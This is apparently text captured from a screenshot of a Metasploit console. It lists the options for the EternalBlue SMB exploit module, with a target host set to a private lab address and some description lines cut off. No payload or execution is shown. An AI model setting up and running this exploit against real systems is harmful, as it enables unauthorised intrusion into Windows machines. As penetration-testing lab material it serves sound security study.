 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.3.25 yes The target host(s), see https://docs.metasp
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for au
SMBPass no (Optional) The password for the specified u
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
VERIFY_TARGET true yes Check if remote OS matches exploit Target.